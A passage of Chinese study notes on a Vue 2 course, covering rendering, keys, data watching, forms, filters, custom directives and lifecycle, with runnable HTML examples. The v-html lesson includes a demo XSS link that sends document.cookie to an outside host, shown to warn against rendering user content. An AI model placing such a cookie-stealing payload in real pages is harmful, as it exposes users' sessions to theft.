<body><div id="root"><h2>当前的n值是:{{n}}</h2><button @click="n++">点我n+1</button><!-- 使用v-show做条件渲染 --><!-- <h2 v-show="false">欢迎来到{{name}}</h2> --><!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> --><!-- 使用v-if做条件渲染 --><!-- <h2 v-if="false">欢迎来到{{name}}</h2> --><!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> --><!-- v-if和v-else-if --><!-- <div v-if="n === 1">Angular</div><div v-else-if="n === 2">React</div><div v-else-if="n === 3">Vue</div><div v-else>haha</div> --><!-- v-if与template结合 --><template v-if="n === 1"><h2>你好</h2><h2>尚硅谷</h2><h2>北京</h2></template></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{name:'尚硅谷',n:0}})</script>
</body>
</html>- P29 - 列表渲染
课堂笔记:
(1)在官网——教程——特殊attribute(特殊标签属性)——key中,可以看到其详细解释。
老师总结:
v-for指令:
1.用于展示列表数据
2.语法:v-for="(item,index) in xxx" :key="yyy"
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><!-- 遍历数组 --><h2>人员列表(遍历数组)</h2><ul><li v-for="(p,index) in persons" :key="index">{{p.name}}-{{p.age}}</li></ul><!-- 遍历对象 --><h2>汽车信息(遍历对象)</h2><ul><li v-for="(value,k) of car" :key="k"> {{k}}-{{value}}</li></ul><!-- 遍历字符串 --><h2>测试遍历字符串(用的少)</h2><ul><li v-for="(char,index) of str" :key="index"> {{char}}-{{index}}</li></ul><!-- 遍历指定次数 --><h2>测试遍历指定次数(用的少)</h2><ul><li v-for="(number,index) of 5" :key="index"> {{index}}-{{number}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{persons:[{id:'001',name:'张三',age:18},{id:'002',name:'李四',age:19},{id:'003',name:'王五',age:20}],car:{name:'奥迪A8',price:'70万',color:'黑色'},str:'hello'}})</script>
</body>
</html>- P30 - key作用与原理
课堂笔记:
(1)生成DOM后,可以发现每个上面都没有key这个属性了。是因为key是Vue内部在用的,被Vue征用了。
(2)遍历列表时key的作用(index作为key)图

(3)遍历列表时key的作用(id作为key)图

老师总结:
面试题:react、Vue中的key有什么作用?(key的内部原理)
1.虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1)旧虚拟DOM中找到了与新虚拟DOM相同的key:
①若虚拟DOM中内容没变,直接使用之前的真实DOM!
②若虚拟DOM中内容变了,则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2)旧虚拟DOM中未找到与新虚拟DOM相同的key:
创建新的真实DOM,随后渲染到页面。
3.用index作为key可能会引发的问题:
(1)若对数据进行逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题,但效率低。
(2)如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4.开发中如何选择key?
(1)最好使用每条数据的唯一标识作为key,比如说id、手机号、身份证号、学号等唯一值。
(2)如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表中用于展示,使用index作为key是没有问题的。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><!-- 遍历数组 --><h2>人员列表(遍历数组)</h2><button @click.once="add">添加一个老刘</button><ul><li v-for="(p,index) in persons" :key="p.id">{{p.name}}-{{p.age}}<input type="text"></li></ul></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{persons:[{id:'001',name:'张三',age:18},{id:'002',name:'李四',age:19},{id:'003',name:'王五',age:20}]},methods: {add(){const p = {id:'004',name:'老刘',age:40}this.persons.unshift(p)}},})</script>
</body>
</html>P31-40:
- P31 - 列表过滤
课堂笔记:
(1)当需要折叠注释代码时,可以在代码前写 //#region ,后面写 //#endregion ,这样就能在继续书写代码的时候,折叠的代码不会展开。
(2)代码思路:
①拿到用户输入,这里使用的是v-model
②获取输入值后,过滤列表,用filter(对filter不熟的可以看下这个:JS中filter()方法的使用_铁锤妹妹@的博客-CSDN博客_js中filter)
(3)在代码书写中,可以先不用考虑哪种写法更好,先使用简写,能写完最好,不能再拓展成完整的。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h2>人员列表</h2><input type="text" placeholder="请输入名字" v-model="keyWord"><ul><li v-for="(p,index) in filPersons" :key="p.id">{{p.name}}-{{p.age}}-{{p.sex}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = false// 用watch实现//#region/* new Vue({el:'#root',data:{keyWord:'',persons:[{id:'001',name:'马冬梅',age:19,sex:'女'},{id:'002',name:'周冬雨',age:20,sex:'女'},{id:'003',name:'周杰伦',age:21,sex:'男'},{id:'004',name:'温兆伦',age:22,sex:'男'}],filPersons:[]},watch:{keyWord:{immediate:true,handler(val){// console.log('keyWord被修改了',val) this.filPersons = this.persons.filter((p)=>{return p.name.indexOf(val) !== -1})}}}}) *///#endregion// 用computed实现new Vue({el:'#root',data:{keyWord:'',persons:[{id:'001',name:'马冬梅',age:19,sex:'女'},{id:'002',name:'周冬雨',age:20,sex:'女'},{id:'003',name:'周杰伦',age:21,sex:'男'},{id:'004',name:'温兆伦',age:22,sex:'男'}]},computed:{filPersons(){return this.persons.filter((p)=>{return p.name.indexOf(this.keyWord) !== -1})}}})</script>
</body>
</html>- P32 - 列表排序
课堂笔记:
(1)sort回顾:
let arr = [1,3,2,6,4,5]arr.sort((a,b)=>{return a-b})console.log(arr)输出 (6) [1, 2, 3, 4, 5, 6]。
文档:JavaScript sort() 方法 | 菜鸟教程
(2)在弹幕中看到另一种做法:可以原顺序为0,升序1,倒序-1,然后return sortType * (a-b)即可,不需要if。
部分代码如下所示(记得在@click中也得修改):
computed:{filPersons(){const arr = this.persons.filter((p)=>{return p.name.indexOf(this.keyWord) !== -1})arr.sort((p1,p2)=>{return this.sortTyle * (p1.age-p2.age)})return arr}}亲测好用。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h2>人员列表</h2><input type="text" placeholder="请输入名字" v-model="keyWord"><button @click="sortTyle = 2">年龄升序</button><button @click="sortTyle = 1">年龄降序</button><button @click="sortTyle = 0">原顺序</button><ul><li v-for="(p,index) in filPersons" :key="p.id">{{p.name}}-{{p.age}}-{{p.sex}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{keyWord:'',sortTyle:0, //0原顺序 1降序 2升序persons:[{id:'001',name:'马冬梅',age:30,sex:'女'},{id:'002',name:'周冬雨',age:31,sex:'女'},{id:'003',name:'周杰伦',age:18,sex:'男'},{id:'004',name:'温兆伦',age:19,sex:'男'}]},computed:{filPersons(){const arr = this.persons.filter((p)=>{return p.name.indexOf(this.keyWord) !== -1})// 判断下是否需要排序if(this.sortTyle){arr.sort((p1,p2)=>{if(this.sortTyle === 1){return p2.age-p1.age }else{return p1.age-p2.age}// 原视频中用的是下面这句,但是我出不来,所以换了意思一样的if else// return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age })}return arr}}})</script>
</body>
</html>- P33 - 更新时的一个问题
课堂笔记:
(1)使用 this.persons[0].name = '马老师' ... 时,Vue能改变,使用 this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} 时,不能改变。因为后者并没有被Vue监测到。(不过在Consle中,可以看到改变)
- P34 - Vue监测数据的原理_对象
课堂笔记:
(1)回顾:拿到data后对其内容加工——vm._data = data(大概的意思)—— 输出_data
(2)本次书写的代码为简化版,Vue更完善的点有:
①如果要修改_data中的name,完整写法为 vm._data.name = 'atguigu' ,还可以直接简写为 vm.name = 'atguigu'。因为Vue做了数据代理。
②当对象中还有对象时,Vue也能做到有为其服务的getter和setter。Vue里面写了递归,有多少层就能写到多少层,直到那个东西不再是对象为止。对象在数组中也是如此。
(3)Vue监测数据的原理,就是靠setter。
(4)只要修改数据,Vue就会重新解析模板,生成虚拟DOM。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title>
</head>
<body><script type="text/javascript">let data = {name:'尚硅谷',address:'北京',}// 创建一个监视的实例对象,用于监视data中属性的变化const obs = new Observer(data)console.log(obs)// 准备一个vm实例对象let vm = {}vm._data = data = obsfunction Observer(obj){// 汇总对象中所有的属性const keys = Object.keys(obj)// 遍历keys.forEach((k)=>{Object.defineProperty(this,k,{get(){return obj[k]},set(val){console.log('${k}被改了,我要去解析模板,生成虚拟DOM...我要开始忙了')obj[k] = val }})})}</script>
</body>
</html>- P35 - Vue.set()方法
课堂笔记:
(1)假设数组a中不存在对象b,Vue中访问a.b不会报错,只是不显示(Vue中默认undefined不显示),Vue中访问b会报错。
(2)Vue.set 只能给data里的某个对象追加属性,不能直接给data追加属性。
(3)打开官网——学习——API——Vue.set中说明了用法。向响应式对象中添加一个property,并确保这个新property同样是响应式的,且触发视图更新。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h1>学校信息</h1><h2>学校名称:{{name}}</h2><h2>学校地址:{{address}}</h2><hr/><h1>学生信息</h1><button @click="addSex">添加一个性别属性,默认值是男</button><h2>姓名:{{student.name}}</h2><h2>性别:{{student.sex}}</h2><h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2><h2>朋友们:</h2><ul><li v-for="(f,index) in student.friends" :key="index">{{f.name}}--{{f.age}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{name:'尚硅谷',address:'北京',student:{name:'tom',age:{rAge:40,sAge:29},friends:[{name:'jerry',age:35},{name:'tony',age:36}]}},methods: {addSex(){// Vue.set(this.student,'sex','男')this.$set(this.student,'sex','男')}},})</script>
</body>
</html>- P36 - Vue监测数据的原理_数组
课堂笔记:
(1)原生Javascript数组使用的方法,例如push,就是从Array原型中找到的。可用 arr.push === Array.prototype.push 验证。
而Vue中的push却不等于 Array.prototype.push ,因为Vue中的push是经过包装的。
(2)打开官网——学习——列表渲染——数组更新检测——变更方法中可以看到这些被包裹的方法。
- P37 - 总结Vue监视数据
课堂笔记:
(1)在修改第一个朋友名字的时候,用了索引值进行修改,为什么这里可以用索引值呢?
因为 this.student.friends[0] 整个是个对象,现在做的是修改这个对象的name属性,所以可以。之前说索引号有问题的是Hobby数组,没有具体的setter和getter。
在弹幕中看到有人说的不错:不管对象在哪儿,数组里也行,改对象属性就能被检测到,但是数组没有属性,检测不到得用方法修改,所以不是下标问题,是看通过下标拿到了什么类型的数据
(2)替换数组:
打开官网——学习——列表渲染——数组更新检测——替换数组,在使用filter()、concat()和slice()这种非变更方法的时候,可以用新数组代替旧数组。
(3)数据劫持、数据代理,都离不开Object.defineProperty。
老师总结:
Vue监视数据的原理:
1.Vue会监视data中所有层次的数据。
2.如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1)对象中后追加的属性,Vue默认不做响应式处理。
(2)如需给后添加的属性做响应式,请使用如下API:
vm.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
3.如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1)调用原生对应的方法对数组进行更新。
(2)重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
(1)使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
(2)Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给 vm 或 vm的根数据对象添加属性!
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h1>学生信息</h1><button @click="student.age++">年龄+1岁</button> <br/><button @click="addSex">添加一个性别属性,默认值:男</button> <br/><button @click="student.sex = '未知' ">修改性别</button> <br/><button @click="addFriend">在列表首位添加一个朋友</button> <br/><button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/><button @click="addHobby">添加一个爱好</button> <br/><button @click="updateHobby">修改第一个爱好为:开车</button> <br/><button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/><h2>姓名:{{student.name}}</h2><h2 v-if="student.sex">性别:{{student.sex}}</h2><h2>年龄:{{student.age}}</h2><h2>爱好:</h2><ul><li v-for="(h,index) in student.hobby" :key="index">{{h}}</li></ul><h2>朋友们:</h2><ul><li v-for="(f,index) in student.friends" :key="index">{{f.name}}--{{f.age}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{student:{name:'tom',age:18,hobby:['抽烟','喝酒','烫头'],friends:[{name:'jerry',age:35},{name:'tony',age:36}]}},methods: {addSex(){// Vue.set(this.student,'sex','男')this.$set(this.student,'sex','男')},addFriend(){this.student.friends.unshift({name:'jack',age:70})},updateFirstFriendName(){this.student.friends[0].name = '张三'this.student.friends[0].age = 5},addHobby(){this.student.hobby.push('学习')},updateHobby(){// this.student.hobby.splice(0,1,'开车')// Vue.set(this.student.hobby,0,'开车')this.$set(this.student.hobby,0,'开车')},removeSmoke(){this.student.hobby = this.student.hobby.filter((h)=>{return h !== '抽烟'})}},})</script>
</body>
</html>- P38 - 收集表单数据
老师总结:
收集表单数据:
若:<input type="text">,则v-model收集的是value的值,用户输入的就是value值。
若:<input type="radio">,则v-modle收集的是value的值,且要给标签配置value值。
若:<input type="checkbox">
1.没有配置input的value属性,那么收集的就是checked(勾选or未勾选,是布尔值);
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选or未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效数字
trim:输入首位空格过滤
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><form @submit.prevent="demo">账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>密码:<input type="password" v-model="userInfo.password"> <br/><br/>年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>性别:男<input type="radio" name="sex" v-model="userInfo.sex" value="male">女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>爱好:学习<input type="checkbox" v-model="userInfo.hobby" value="study">打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat"><br/><br/>所属校区:<select v-model="userInfo.city"><option value="">请选择校区</option><option value="beijing">北京</option><option value="shanghai">上海</option><option value="shenzhen">深圳</option><option value="wuhan">武汉</option></select><br/><br/>其他信息:<textarea v-model.lazy="userInfo.other"></textarea><br/><br/><input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://atguigu.com">用户协议</a><br/><br/><button>提交</button></form></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{userInfo:{account:'',password:'',age:18,sex:'female',hobby:[],city:'beijing',other:'',agree:''}},methods: {demo(){console.log(JSON.stringify(this.userInfo))}},})</script>
</body>
</html>- P39 - 过滤器
课堂笔记:
(1)老师推荐 Boot CDN 免费第三方库,其中的moment.js、dayjs。
官网:BootCDN - Bootstrap 中文网开源项目免费 CDN 加速服务
(2)dayjs的具体使用可以点击GitHub仓库——拉到下面的README——点击中文就可以查看了。

(3)过滤器在不加括号的时候,依然默认传数据。过滤器在加括号的时候,默认的第一个值还是数据,之后才是自传的内容。
(4)回顾:ES6中的形参默认值。当不传入参数的时候,默认使用形参中的默认值。
(5)如果有多层的过滤器,数据是一层一层传递的。

(6)之后在不同组件内部配置的过滤器,都是只针对该组件的局部过滤器。也就是说,在new Vue中配置的都是局部过滤器,只有用Vue.filter配置的才是全局过滤器。
(7)只有插值和v-bind可以使用过滤器,如v-model就是不行的。
老师总结:
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{ }}
2.使用过滤器:{{ xxx | 过滤器名 }} 或 v-bind:属性 = " xxx | 过滤器名"
备注:
1.过滤器也可以接收额外参数,多个过滤器也可以串联
2.并没有改变原本的数据,是产生新的对应的数据
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.2/dayjs.min.js"></script>
</head>
<body><div id="root"><h1>显示格式化后的时间</h1><!-- 计算属性实现 --><h2>现在是:{{fmtTime}}</h2><!-- methods实现 --><h3>现在是:{{getFmtTime()}}</h3><!-- 过滤器实现 --><h3>现在是:{{time | timeFormater}}</h3><!-- 过滤器实现(传参) --><h3>现在是:{{time | timeFormater('YYYY_MM_DD')}}</h3><h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3><h3 :x="msg | mySlice">尚硅谷</h3></div><div id="root2"><h2>{{msg | mySlice}}</h2></div><script type="text/javascript">Vue.config.productionTip = false// 全局过滤器Vue.filter('mySlice',function(value){return value.slice(0,4)})new Vue({el:'#root',data:{time:1621561377603, //时间戳msg:'你好,尚硅谷'},computed:{fmtTime(){return dayjs(this.time).format( 'YYYY年MM月DD日 HH:mm:ss')}},methods:{getFmtTime(){return dayjs(this.time).format( 'YYYY年MM月DD日 HH:mm:ss')}},// 局部过滤器filters:{timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){// console.log('@',value)return dayjs(value).format(str)},// mySlice(value){// return value.slice(0,4)// }}})new Vue({el:'#root2',data:{msg:'hello,atguigu!'}})</script>
</body>
</html>- P40 - v-text指令
老师总结:
我们学过的指令:
v-bind:单向绑定解析表达式,可简写为:xxx
v-model:双向数据绑定
v-for:遍历数组/对象/字符串
v-on:绑定事件监听,可简写为@
v-if:条件渲染(动态控制节点是否存在)
v-else:条件渲染(动态控制节点是否存在)
v-show:条件渲染(动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xxx}}则不会。
P41-50:
- P41 - v-html指令
课堂笔记:
(1)cookie简略图示


(2)Cookie Editor 这个插件可以导出、导入cookie。
(3)document.cookie 就能获得该网站的所有cookie。
(4)网页中有些会设置httpOnly来确保cookie的安全性。
老师总结:
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1)v-html会替换掉节点中所有的内容,{{ xxx }}则不会。
(2)v-html可识别html结构。
3.严重注意:v-html有安全性问题!
(1)在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2)一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><div>你好,{{name}}</div><div v-html="str"></div><div v-html="str2"></div></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{name:'尚硅谷',str:'<h3>你好啊!<h3/>',str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!<a/>'}})</script>
</body>
</html>- P42 - v-cloak指令
课堂笔记:
(1)在Network——No throttling 中也可以控制网速。
(2)回顾:JS阻塞,因为浏览器渲染是一个单线程过程,所以会有js阻塞的问题。
老师总结:
v-cloak指令(没有值):
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{ xxx }}的问题。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script><style>[v-cloak]{display: none;}</style>
</head>
<body><div id="root"><h2 v-cloak>{{name}}</h2></div><!-- 这里没有老师那个文件,随便选了个加载慢的,效果差不多 --><link rel="stylesheet" href="https://unpkg.com/element-ui/lib/theme-chalk/index.css"><script src="https://unpkg.com/element-ui/lib/index.js"></script><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{name:'尚硅谷'}})</script>
</body>
</html>- P43 - v-once指令
老师总结:
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h2 v-once>初始化的n值是:{{n}}</h2><h2>当前n的值是:{{n}}</h2><button @click="n++">点我n+1</button></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{n:1}})</script>
</body>
</html>- P44 - v-pre指令
课堂笔记:
(1)不要把v-once和之前提到的once搞混了,前者是指令,后者是事件修饰符。
老师总结:
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body><div id="root"><h2 v-pre>Vue其实很简单</h2><h2>当前n的值是:{{n}}</h2><button @click="n++">点我n+1</button></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{n:1}})</script>
</body>
</html>- P45 - 自定义指令_函数式
课堂笔记:
(1)老师在判断打印出的内容是否为真实DOM时,使用了以下两个方法:
① console.dir(a) 就能看到其最真实的样子,拥有所有真实DOM的属性和方法。
② console.log(a instanceof HTMLElement) instanceof 用于判断 xxx 是否是 yyy 的实例。
(2)自定义指令中,输出的第二个对象中有以下几个重要内容:
expression:表达式
name:定义时的名字
rawName:使用时的名字
value:指令所用到的值
- P46 - 自定义指令_对象式
课堂笔记:
(1)关于原生HTML页面的问题:
① 为什么focus要放置在添加input之后?
因为input只有放到页面之后,才有资格使用focus。
② 还有什么需要放置在添加input之后?
大部分操作都可以在这之前,只有少部分。比如说要获取到input父元素时,就需要放置在后面。
(2)为什么Vue页面的自定义指令中focus无效?
在自定义指令中,指令与元素成功绑定时,函数会被调用。将元素(这里是input)和指令(这里是v-fbind)进行绑定后,仅仅代表着在内存中建立了这个关系,input元素并没有在页面中,此时调用 elment.focus() 显然是不奏效的。
(3)HTML页面中是因为没有input框,而Vue页面中是有的,为什么还是无效?
因为容器(也就是root)中的东西是需要经过Vue编译的,虽然页面中写了input,但是还要将其交给Vue编译。第一步就是上述说的,需要将指令与元素绑定,绑定成功后页面还并没有input,所以无效。
(4)为什么之后点击,input又能获取焦点?
因为点击按钮修改了n,n一经修改,模板就会重新解析,解析时必然重新调用指令。而这时页面中已经有input了,所以有效。
本节代码(直接复制到空白html页面即可使用):
回顾一个DOM操作(HTML页面):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Document</title><style>.demo{background-color: orange;}</style>
</head>
<body><button id="btn">点我创建一个输入框</button><script type="text/javascript">const btn = document.getElementById('btn')btn.onclick = ()=>{const input = document.createElement('input')input.className = 'demo'input.value = '99'input.onclick = ()=>{ alert(1) }// console.log(input.parentElement)document.body.appendChild(input)input.focus()input.parentElement.style.backgroundColor = 'skyblue'}</script>
</body>
</html>自定义指令(Vue页面)放到47节总结。
- P47 - 自定义指令_总结
老师总结:
自定义指令总结:
一、定义语法:
(1)局部指令:
new Vue({
directives:{指令名:配置对象}
})
或
new Vue({
directives{指令名:回调函数 }
})
(2)全局指令:
Vue.directive( 指令名,配置对象 ) 或 Vue.directive( 指令名,回调函数 )
二、配置对象中常用的三个回调:
(1)bind:指令与元素成功绑定时调用。
(2)inserted:指令所在元素被插入页面时调用。
(3)update:指令所在模板结构被重新解析时调用。
三、备注:
(1)指令定义时不加 v- ,但使用时要加 v- ;
(2)指令名如果是多个单词,要使用 kebab-case 命名方式,不要用camelCase命名。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
<body>
<!-- 需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
--><div id="root"><h2>当前的n值是:<span v-text="n"></span> </h2><h2>放大10倍后的n值是:<span v-big="n"></span> </h2><!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> --><button @click="n++">点我n+1</button><hr/><input type="text" v-fbind:value="n"></div><script type="text/javascript">Vue.config.productionTip = false// 定义全局指令/* Vue.directive('fbind',{// 指令与元素成功绑定时(一上来)bind(element,binding){element.value = binding.value},// 指令所在元素被插入页面时inserted(element,binding){element.focus()},// 指令所在模板被重新解析时update(element,binding){element.value = binding.value}}) *//* Vue.directive('big',function(element,binding){element.innerText = binding.value * 10}) */new Vue({el:'#root',data:{n:1},directives:{// big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。/* 'big-number'(element,binding){element.innerText = binding.value * 10}, */big(element,binding){// console.log('big',this) //注意此处的this是windowelement.innerText = binding.value * 10},fbind:{// 指令与元素成功绑定时(一上来)bind(element,binding){element.value = binding.value},// 指令所在元素被插入页面时inserted(element,binding){element.focus()},// 指令所在模板被重新解析时update(element,binding){element.value = binding.value}}}})</script>
</body>
</html>- P48 - 引出生命周期
课堂笔记:
(1)老师简写的opacity属于ES6中新增的对象简化写法,同名可直接简化写,可以看这个:ES6中对象简写属性名的语法糖_qs8lk88的博客-CSDN博客_js对象简写
老师总结:
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue再关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm或者组件实例对象。
本节代码(直接复制到空白html页面即可使用):
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title></title><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/vue/2.6.1/vue.js"></script>
</head>
